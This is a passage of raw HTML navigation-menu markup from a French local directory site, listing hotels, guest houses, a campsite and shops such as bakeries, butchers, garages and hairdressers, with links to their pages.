ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/traiteur/filou-le-sudiste/"><span class="ubermenu-target-title ubermenu-target-text">Filou le Sudiste</span></a></li></ul></li><li id="menu-item-1219" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1219 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hébergement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1219 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hôtels</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2839 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-31742" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31742 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/le-floreal/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-8376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/la-gentilhommiere-2/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li></ul></li><li id="menu-item-6951" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Chambres d&rsquo;Hôtes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6951 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/la-demeure/"><span class="ubermenu-target-title ubermenu-target-text">La Demeure</span></a></li><li id="menu-item-8398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/river-side/"><span class="ubermenu-target-title ubermenu-target-text">River Side</span></a></li></ul></li><li id="menu-item-8413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Louer</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8413 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8414" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8414 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/maison/"><span class="ubermenu-target-title ubermenu-target-text">Maison Meublée</span></a></li></ul></li><li id="menu-item-8404" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8404 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8404 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1221" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1216"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-27" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-27 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/les-commerces/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-27 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3384" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3384 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3384 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2702" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2702 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Charcuterie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2702 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boucherie-charcuterie/boucherie-sablairoles/la-boucherie-sablairoles/"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Sablairoles</span></a></li></ul></li><li id="menu-item-5088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boulangerie Pâtisserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5088 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie/fournee-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Fournée Trébéenne</span></a></li><li id="menu-item-64363" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie-patisserie-cabrera/"><span class="ubermenu-target-title ubermenu-target-text">Cabréra</span></a></li></ul></li><li id="menu-item-4867" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Epicerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4867 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66395" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-66395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-fromagerie/"><span class="ubermenu-target-title ubermenu-target-text">La Fromagerie</span></a></li><li id="menu-item-4870" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/epicerie/o-cantinho-portugues/o-cantinho-portugues/"><span class="ubermenu-target-title ubermenu-target-text">O Cantinho Português</span></a></li><li id="menu-item-64369" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/lepicerie-du-canal/"><span class="ubermenu-target-title ubermenu-target-text">Épicerie du Canal</span></a></li></ul></li><li id="menu-item-64376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fruits et  Légumes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64376 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64377" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64377 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/les-fruits-et-legumes-de-jacques-pujol/"><span class="ubermenu-target-title ubermenu-target-text">J Pujol Producteur</span></a></li></ul></li></ul></li><li id="menu-item-8556" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/informatique/"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8556 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4879" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4879 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Grande Surface</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8540" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/intermarche/"><span class="ubermenu-target-title ubermenu-target-text">Intermarché</span></a></li><li id="menu-item-4880" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/super-u/super-u-super-u/super-u-2/"><span class="ubermenu-target-title ubermenu-target-text">Super U</span></a></li></ul></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5095 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/poissonnerie/poissonnerie-moderne/"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li></ul></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Vins et Liqueurs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5098"><span class="ubermenu-target-title ubermenu-target-text">Vignes de Bacchus</span></a></li></ul></li></ul></li><li id="menu-item-8549" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8549 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8549 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Accessoires Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/burattau-bottier/burattau-bottier/"><span class="ubermenu-target-title ubermenu-target-text">Burattau Bottier</span></a></li></ul></li><li id="menu-item-6481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Assurance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6481 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/aviva-assurances-2/"><span class="ubermenu-target-title ubermenu-target-text">Aviva Assurances</span></a></li><li id="menu-item-6491" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6491 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6487"><span class="ubermenu-target-title ubermenu-target-text">Cabinet Aline Battut</span></a></li></ul></li><li id="menu-item-4883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Automobile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4883 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/carrosserie-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Carrosserie Trébéenne</span></a></li><li id="menu-item-64370" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/vps-david-lopez/"><span class="ubermenu-target-title ubermenu-target-text">David Lopez VSP</span></a></li><li id="menu-item-4882" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/peugeot-razous/peugeot-razous/"><span class="ubermenu-target-title ubermenu-target-text">Peugeot Razous</span></a></li><li id="menu-item-8114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/ah-tachygraphe/"><span class="ubermenu-target-title ubermenu-target-text">Ah Tachygraphie</span></a></li><li id="menu-item-65333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/auto-vitale/"><span class="ubermenu-target-title ubermenu-target-text">Auto Vitale</span></a></li><li id="menu-item-64417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/sodecom/"><span class="ubermenu-target-title ubermenu-target-text">Sodécom</span></a></li><li id="menu-item-65332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-controle-technique-de-leurope/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Tech. de l&rsquo;Europe</span></a></li><li id="menu-item-64380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/auto-controle-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Technique</span></a></li><li id="menu-item-8233" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8233 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-64368" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Auto Ecole</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64368 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64367" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Caparros</span></a></li></ul></li><li id="menu-item-6502" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Banque</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6502 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8557" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/banques/"><span class="ubermenu-target-title ubermenu-target-text">Banques</span></a></li></ul></li></ul></li><li id="menu-item-8550" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8550 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8550 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Beauté</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4888 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-10782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/beaute/institut-beaute-jeanine/"><span class="ubermenu-target-title ubermenu-target-text">Institut Jeanine</span></a></li></ul></li><li id="menu-item-24326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-24326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bricolage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24326 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-24327" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-24327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/bricomarche/"><span class="ubermenu-target-title ubermenu-target-text">Bricomarché</span></a></li></ul></li><li id="menu-item-4891" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Coiffure</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4891 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/creatif/creatif/"><span class="ubermenu-target-title ubermenu-target-text">Créa&rsquo;Tif</span></a></li><li id="menu-item-4897" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/hairform/hairform/"><span class="ubermenu-target-title ubermenu-target-text">Hairform</span></a></li><li id="menu-item-4898" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/j-hair/j-hair/"><span class="ubermenu-target-title ubermenu-target-text">J&rsquo;Hair</span></a></li><li id="menu-item-64378" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-symetrie/"><span class="ubermenu-target-title ubermenu-target-text">La Symétrie</span></a></li><li id="menu-item-4902" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4902 